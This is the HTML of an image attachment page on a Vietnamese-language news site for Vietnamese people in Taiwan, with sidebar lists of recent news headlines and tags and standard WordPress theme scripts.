        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://viethome.tw/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>1-sdvan-phong-thi-truong-khu-t-7563-2119-1656597136</span>
                                </h1>            <a href="https://viethome.tw/wp-content/uploads/2022/06/1-sdvan-phong-thi-truong-khu-t-7563-2119-1656597136.jpg" title="1-sdvan-phong-thi-truong-khu-t-7563-2119-1656597136" rel="attachment"><img class="td-attachment-page-image" src="https://viethome.tw/wp-content/uploads/2022/06/1-sdvan-phong-thi-truong-khu-t-7563-2119-1656597136.jpg" alt="" /></a>

            <div class="td-attachment-page-content">
                <div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
Trang tin dành cho người Việt tại Đài Loan. Hãy share ngay cho cộng đồng người Việt tại Dai Loan để cập nhật tin mới về luật pháp, cuộc sống, nghề nails.</div>
<!-- AI CONTENT END 1 -->
            </div>
                                        <div class="td-attachment-prev"><a href='https://viethome.tw/anh-cat-img-6a2aa29a2f3e85c6cb-4438-4710-1656515783'><img width="150" height="150" src="https://viethome.tw/wp-content/uploads/2022/06/anh-cat-IMG-6a2aa29a2f3e85c6cb-4438-4710-1656515783-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
                            <div class="td-attachment-next"><a href='https://viethome.tw/ly-gia-sieu-jpg-3424-1656642571'><img width="150" height="150" src="https://viethome.tw/wp-content/uploads/2022/07/ly-gia-sieu-JPG-3424-1656642571-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            
		<aside id="recent-posts-6" class="td_block_template_1 widget recent-posts-6 widget_recent_entries">
		<h4 class="block-title"><span>Bài Mới</span></h4>
		<ul>
											<li>
					<a href="https://viethome.tw/nguoi-viet-dai-loan/xac-minh-thong-tin-thi-the-nguoi-viet-tren-bien-gan-dai-loan-10867">Xác minh thông tin thi thể người Việt trên biển gần Đài Loan</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-tuc-dai-loan/thu-tuong-campuchia-bi-gui-tin-nhan-lua-dao-10861">Thủ tướng Campuchia bị gửi tin nhắn lừa đảo</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-tuc-dai-loan/taiex-dong-cua-vi-su-sup-do-cua-ngan-hang-thung-lung-silicon-10857">Taiex đóng cửa vì sự sụp đổ của Ngân hàng Thung lũng Silicon</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-tuc-dai-loan/ha-nhuan-dong-ky-niem-bay-nam-cuoi-10854">Hà Nhuận Đông kỷ niệm bảy năm cưới</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-tuc-dai-loan/trung-quoc-yeu-cau-my-dung-ban-vu-khi-cho-dai-loan-10851">Trung Quốc yêu cầu Mỹ dừng bán vũ khí cho Đài Loan</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-tuc-dai-loan/10846-10846">Người biểu tình xông vào sự kiện tưởng niệm 228 của Đài Bắc khi thị trưởng Tưởng đang phát biểu</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-tuc-dai-loan/bo-me-dau-long-khi-gui-con-cho-ong-ba-nuoi-ho-de-muu-sinh-noi-xu-nguoi-10839">Bố mẹ đau lòng khi gửi con cho ông bà nuôi hộ để mưu sinh nơi xứ người</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-tuc-dai-loan/xot-xa-canh-em-be-ngu-ngoan-trong-vong-tay-me-ngay-chia-xa-10831">Xót xa cảnh em bé ngủ ngoan trong vòng tay mẹ ngày chia xa</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-tuc-dai-loan/dai-loan-tang-mua-gao-viet-10828">Đài Loan tăng mua gạo Việt</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-tuc-dai-loan/le-cung-xe-moi-cua-nguoi-dai-loan-10825">Lễ cúng xe mới của người Đài Loan</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-tuc-dai-loan/truong-hoc-buoc-phai-giam-luong-trung-trong-bua-an-cua-hoc-sinh-do-gia-tang-cao-10820">Trường học buộc phải giảm lượng trứng trong bữa ăn của học sinh do giá tăng cao</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-tuc-dai-loan/me-kien-con-doi-tien-phung-duong-10815">Mẹ kiện con đòi tiền phụng dưỡng</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-tuc-dai-loan/trung-quoc-canh-bao-tan-chu-tich-ha-vien-my-khong-tham-dai-loan-10812">Trung Quốc cảnh báo tân Chủ tịch Hạ viện Mỹ không thăm Đài Loan</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-the-gioi/trung-quoc-cao-buoc-tong-thong-dac-cu-czech-vuot-lan-ranh-do-10809">Trung Quốc cáo buộc Tổng thống đắc cử Czech vượt lằn ranh đỏ</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-tuc-dai-loan/dai-loan-lan-dau-cho-phu-nu-tham-gia-huan-luyen-quan-su-du-bi-10805">Đài Loan lần đầu cho phụ nữ tham gia huấn luyện quân sự dự bị</a>
									</li>
					</ul>

		</aside><aside id="tag_cloud-4" class="td_block_template_1 widget tag_cloud-4 widget_tag_cloud"><h4 class="block-title"><span>Tag HOT</span></h4><div class="tagcloud"><a href="https://viethome.tw/tag/anh-quoc-2" class="tag-cloud-link tag-link-101 tag-link-position-1" style="font-size: 8pt;" aria-label="anh quoc (1 item)">anh quoc</a>
<a href="https://viethome.tw/tag/anh-quoc" class="tag-cloud-link tag-link-96 tag-link-position-2" style="font-size: 11.111111111111pt;" aria-label="anh quốc (2 items)">anh quốc</a>
<a href="https://viethome.tw/tag/boris-johnson" class="tag-cloud-link tag-link-120 tag-link-position-3" style="font-size: 11.111111111111pt;" aria-label="boris johnson (2 items)">boris johnson</a>
<a href="https://viethome.tw/tag/chu-shop-nails" class="tag-cloud-link tag-link-106 tag-link-position-4" style="font-size: 14.913580246914pt;" aria-label="chủ shop nails (4 items)">chủ shop nails</a>
<a href="https://viethome.tw/tag/corona-anh-quoc" class="tag-cloud-link tag-link-99 tag-link-position-5" style="font-size: 8pt;" aria-label="corona anh quoc (1 item)">corona anh quoc</a>
<a href="https://viethome.tw/tag/covid-19" class="tag-cloud-link tag-link-93 tag-link-position-6" style="font-size: 20.79012345679pt;" aria-label="covid-19 (10 items)">covid-19</a>
<a href="https://viethome.tw/tag/cap-cuu" class="tag-cloud-link tag-link-130 tag-link-position-7" style="font-size: 8pt;" aria-label="cấp cứu (1 item)">cấp cứu</a>
<a href="https://viethome.tw/tag/cuu-tro-doanh-nghiep-anh" class="tag-cloud-link tag-link-108 tag-link-position-8" style="font-size: 13.185185185185pt;" aria-label="cứu trợ doanh nghiệp anh (3 items)">cứu trợ doanh nghiệp anh</a>
<a href="https://viethome.tw/tag/giang-vien-nuoc-anh" class="tag-cloud-link tag-link-123 tag-link-position-9" style="font-size: 8pt;" aria-label="giảng viên nước anh (1 item)">giảng viên nước anh</a>
<a href="https://viethome.tw/tag/khau-trang" class="tag-cloud-link tag-link-124 tag-link-position-10" style="font-size: 8pt;" aria-label="khẩu trang (1 item)">khẩu trang</a>
<a href="https://viethome.tw/tag/nghe-nails" class="tag-cloud-link tag-link-107 tag-link-position-11" style="font-size: 13.185185185185pt;" aria-label="nghề nails (3 items)">nghề nails</a>
<a href="https://viethome.tw/tag/nguoi-viet" class="tag-cloud-link tag-link-100 tag-link-position-12" style="font-size: 8pt;" aria-label="nguoi viet (1 item)">nguoi viet</a>
<a href="https://viethome.tw/tag/nguoi-viet-o-anh" class="tag-cloud-link tag-link-102 tag-link-position-13" style="font-size: 11.111111111111pt;" aria-label="người việt ở anh (2 items)">người việt ở anh</a>
<a href="https://viethome.tw/tag/nuoc-anh" class="tag-cloud-link tag-link-94 tag-link-position-14" style="font-size: 17.506172839506pt;" aria-label="nuoc anh (6 items)">nuoc anh</a>
<a href="https://viethome.tw/tag/nuoc-anh-2" class="tag-cloud-link tag-link-95 tag-link-position-15" style="font-size: 22pt;" aria-label="nước anh (12 items)">nước anh</a>
<a href="https://viethome.tw/tag/noi-long-phong-toa" class="tag-cloud-link tag-link-132 tag-link-position-16" style="font-size: 11.111111111111pt;" aria-label="nới lỏng phong toả (2 items)">nới lỏng phong toả</a>
<a href="https://viethome.tw/tag/phong-toa" class="tag-cloud-link tag-link-131 tag-link-position-17" style="font-size: 11.111111111111pt;" aria-label="phong toả (2 items)">phong toả</a>
<a href="https://viethome.tw/tag/tho-nails-anh" class="tag-cloud-link tag-link-105 tag-link-position-18" style="font-size: 13.185185185185pt;" aria-label="thợ nails anh (3 items)">thợ nails anh</a>
<a href="https://viethome.tw/tag/thu-tuong-anh" class="tag-cloud-link tag-link-121 tag-link-position-19" style="font-size: 13.185185185185pt;" aria-label="thủ tướng anh (3 items)">thủ tướng anh</a>
<a href="https://viethome.tw/tag/tin-anh-quoc" class="tag-cloud-link tag-link-98 tag-link-position-20" style="font-size: 8pt;" aria-label="tin anh quoc (1 item)">tin anh quoc</a>
<a href="https://viethome.tw/tag/tin-nuoc-anh" class="tag-cloud-link tag-link-114 tag-link-position-21" style="font-size: 8pt;" aria-label="tin nước anh (1 item)">tin nước anh</a>
<a href="https://viethome.tw/tag/tin-tuc-nguoi-viet-tai-anh" class="tag-cloud-link tag-link-109 tag-link-position-22" style="font-size: 8pt;" aria-label="tin tức người việt tại anh (1 item)">tin tức người việt tại anh</a>
<a href="https://viethome.tw/tag/tin-tuc-nuoc-anh" class="tag-cloud-link tag-link-97 tag-link-position-23" style="font-size: 8pt;" aria-label="tin tức nước anh (1 item)">tin tức nước anh</a>
<a href="https://viethome.tw/tag/tram-5g" class="tag-cloud-link tag-link-117 tag-link-position-24" style="font-size: 8pt;" aria-label="trạm 5g (1 item)">trạm 5g</a>
<a href="https://viethome.tw/tag/vuong-quoc-anh" class="tag-cloud-link tag-link-116 tag-link-position-25" style="font-size: 8pt;" aria-label="vương quốc anh (1 item)">vương quốc anh</a></div>
</aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_2_c59 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_2_c59" ><script>var block_tdi_2_c59 = new tdBlock();
block_tdi_2_c59.id = "tdi_2_c59";
block_tdi_2_c59.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_2_c59","tdc_css_class":"tdi_2_c59","tdc_css_class_style":"tdi_2_c59_rand_style"}';
block_tdi_2_c59.td_column_number = "1";
block_tdi_2_c59.block_type = "td_block_7";
block_tdi_2_c59.post_count = "3";
block_tdi_2_c59.found_posts = "336";
block_tdi_2_c59.header_color = "";
block_tdi_2_c59.ajax_pagination_infinite_stop = "";
block_tdi_2_c59.max_num_pages = "112";
tdBlocksArray.push(block_tdi_2_c59);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_2_c59 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://viethome.tw/giai-tri/kha-chan-dong-bi-rach-mat-vi-dong-canh-hanh-dong-10790" rel="bookmark" class="td-image-wrap " title="Kha Chấn Đông bị rách mặt vì đóng cảnh hành động" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kha Chấn Đông bị rách mặt vì đóng cảnh hành động" data-type="image_tag" data-img-url="https://viethome.tw/wp-content/uploads/2023/01/kha-chan-dong-1731-1673251539-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://viethome.tw/giai-tri/kha-chan-dong-bi-rach-mat-vi-dong-canh-hanh-dong-10790" rel="bookmark" title="Kha Chấn Đông bị rách mặt vì đóng cảnh hành động">Kha Chấn Đông bị rách mặt vì đóng cảnh hành động</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-09T14:24:52+00:00" >09/01/2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://viethome.tw/featured/trung-quoc-lai-dien-tap-quan-su-quanh-dao-dai-loan-10784" rel="bookmark" class="td-image-wrap " title="Trung Quốc lại diễn tập quân sự quanh đảo Đài Loan" ><img class="entry-thumb" src="[data-uri]" alt="" title="Trung Quốc lại diễn tập quân sự quanh đảo Đài Loan" data-type="image_tag" data-img-url="https://viethome.tw/wp-content/uploads/2023/01/5563187178137267236b-TQ-1169-1-9278-5861-1673224293-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://viethome.tw/featured/trung-quoc-lai-dien-tap-quan-su-quanh-dao-dai-loan-10784" rel="bookmark" title="Trung Quốc lại diễn tập quân sự quanh đảo Đài Loan">Trung Quốc lại diễn tập quân sự quanh đảo Đài Loan</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-09T14:21:18+00:00" >09/01/2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://viethome.tw/giai-tri/hai-lan-lap-muu-giet-nguoi-tinh-cua-ac-phu-xinh-dep-10773" rel="bookmark" class="td-image-wrap " title="Hai lần lập mưu giết người tình của &#8216;ác phụ&#8217; xinh đẹp" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hai lần lập mưu giết người tình của &#8216;ác phụ&#8217; xinh đẹp" data-type="image_tag" data-img-url="https://viethome.tw/wp-content/uploads/2023/01/1-9187-1672831319-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://viethome.tw/giai-tri/hai-lan-lap-muu-giet-nguoi-tinh-cua-ac-phu-xinh-dep-10773" rel="bookmark" title="Hai lần lập mưu giết người tình của &#8216;ác phụ&#8217; xinh đẹp">Hai lần lập mưu giết người tình của &#8216;ác phụ&#8217; xinh...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-05T16:03:35+00:00" >05/01/2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_3_2f2 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_3_2f2" ><script>var block_tdi_3_2f2 = new tdBlock();
block_tdi_3_2f2.id = "tdi_3_2f2";
block_tdi_3_2f2.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_3_2f2","tdc_css_class":"tdi_3_2f2","tdc_css_class_style":"tdi_3_2f2_rand_style"}';
block_tdi_3_2f2.td_column_number = "1";
block_tdi_3_2f2.block_type = "td_block_7";
block_tdi_3_2f2.post_count = "3";
block_tdi_3_2f2.found_posts = "854";
block_tdi_3_2f2.header_color = "";
block_tdi_3_2f2.ajax_pagination_infinite_stop = "";
block_tdi_3_2f2.max_num_pages = "285";
tdBlocksArray.push(block_tdi_3_2f2);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_3_2f2 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://viethome.tw/tin-the-gioi/4-000-benh-nhan-covid-19-tai-anh-phai-tho-may-anh-quyet-dinh-keo-dai-thoi-gian-phong-toa-7820" rel="bookmark" class="td-image-wrap " title="4.000 bệnh nhân COVID-19 tại Anh phải thở máy, Anh quyết định kéo dài thời gian phong tỏa" ><img class="entry-thumb" src="[data-uri]" alt="" title="4.000 bệnh nhân COVID-19 tại Anh phải thở máy, Anh quyết định kéo dài thời gian phong tỏa" data-type="image_tag" data-img-url="https://viethome.tw/wp-content/uploads/2021/01/2.56832376.jpg.gallery-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://viethome.tw/tin-the-gioi/4-000-benh-nhan-covid-19-tai-anh-phai-tho-may-anh-quyet-dinh-keo-dai-thoi-gian-phong-toa-7820" rel="bookmark" title="4.000 bệnh nhân COVID-19 tại Anh phải thở máy, Anh quyết định kéo dài thời gian phong tỏa">4.000 bệnh nhân COVID-19 tại Anh phải thở máy, Anh quyết...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-25T09:17:22+00:00" >25/01/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://viethome.tw/tin-the-gioi/muc-phat-toi-6400-bang-neu-vi-pham-cac-quy-tac-phong-toa-lan-3-tai-anh-7502" rel="bookmark" class="td-image-wrap " title="Mức phạt tới 6,400 bảng nếu vi phạm các quy tắc phong tỏa lần 3 tại Anh" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mức phạt tới 6,400 bảng nếu vi phạm các quy tắc phong tỏa lần 3 tại Anh" data-type="image_tag" data-img-url="https://viethome.tw/wp-content/uploads/2021/01/5fineforlockdown-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://viethome.tw/tin-the-gioi/muc-phat-toi-6400-bang-neu-vi-pham-cac-quy-tac-phong-toa-lan-3-tai-anh-7502" rel="bookmark" title="Mức phạt tới 6,400 bảng nếu vi phạm các quy tắc phong tỏa lần 3 tại Anh">Mức phạt tới 6,400 bảng nếu vi phạm các quy tắc...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-05T11:10:51+00:00" >05/01/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://viethome.tw/tin-the-gioi/anh-phong-toa-toan-quoc-lan-thu-ba-nhung-quy-dinh-ban-can-phai-biet-7490" rel="bookmark" class="td-image-wrap " title="Anh phong tỏa toàn quốc lần thứ ba, những quy định bạn cần phải biết" ><img class="entry-thumb" src="[data-uri]" alt="" title="Anh phong tỏa toàn quốc lần thứ ba, những quy định bạn cần phải biết" data-type="image_tag" data-img-url="https://viethome.tw/wp-content/uploads/2021/01/anh2050121-16098214813501498714261-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://viethome.tw/tin-the-gioi/anh-phong-toa-toan-quoc-lan-thu-ba-nhung-quy-dinh-ban-can-phai-biet-7490" rel="bookmark" title="Anh phong tỏa toàn quốc lần thứ ba, những quy định bạn cần phải biết">Anh phong tỏa toàn quốc lần thứ ba, những quy định...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-05T08:40:19+00:00" >05/01/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_4_155 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4_155" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://viethome.tw/category/tin-the-gioi"><span class="td-cat-name">Tin Thế Giới</span><span class="td-cat-no">546</span></a></li><li><a href="https://viethome.tw/category/giai-tri"><span class="td-cat-name">Giải Trí</span><span class="td-cat-no">111</span></a></li><li><a href="https://viethome.tw/category/nguoi-viet-hai-ngoai"><span class="td-cat-name">Người Việt Hải Ngoại</span><span class="td-cat-no">51</span></a></li><li><a href="https://viethome.tw/category/the-thao"><span class="td-cat-name">Thể Thao</span><span class="td-cat-no">48</span></a></li><li><a href="https://viethome.tw/category/tin-tuc-dai-loan"><span class="td-cat-name">Tin Tức Đài Loan</span><span class="td-cat-no">35</span></a></li><li><a href="https://viethome.tw/category/phap-luat"><span class="td-cat-name">Pháp Luật</span><span class="td-cat-no">28</span></a></li><li><a href="https://viethome.tw/category/du-lich"><span class="td-cat-name">Du Lịch</span><span class="td-cat-no">25</span></a></li><li><a href="https://viethome.tw/category/uncategorised"><span class="td-cat-name">Uncategorised</span><span class="td-cat-no">19</span></a></li><li><a href="https://viethome.tw/category/nguoi-viet-dai-loan"><span class="td-cat-name">Người Việt Đài Loan</span><span class="td-cat-no">9</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://viethome.tw/"><img class="td-retina-data" src="https://viethome.tw/wp-content/uploads/2022/12/Logo_small-300x55.png" data-retina="https://viethome.tw/wp-content/uploads/2022/12/Logo_small-300x55.png" alt="" title="" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2940"><a href="https://viethome.tw/about-us">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3771"><a href="https://viethome.tw/contact-us">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3770"><a href="https://viethome.tw/privacy-cookies">Privacy &#038; Cookies</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.2 (rara)
        Deploy mode: deploy
        
        uid: 6954243312ba1
    -->

    <script type='text/javascript' src='https://viethome.tw/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' src='https://viethome.tw/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=5a3020c6756b1af114549ea2a5ae6807' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://viethome.tw/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://viethome.tw/wp-includes/js/comment-reply.min.js?ver=5.6' id='comment-reply-js'></script>
<script type='text/javascript' src='https://viethome.tw/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=5a3020c6756b1af114549ea2a5ae6807' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://viethome.tw/wp-includes/js/wp-embed.min.js?ver=5.6' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7ac80d84812b49fbab5cf992d652b316","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.528 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-12-30 19:12:51 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
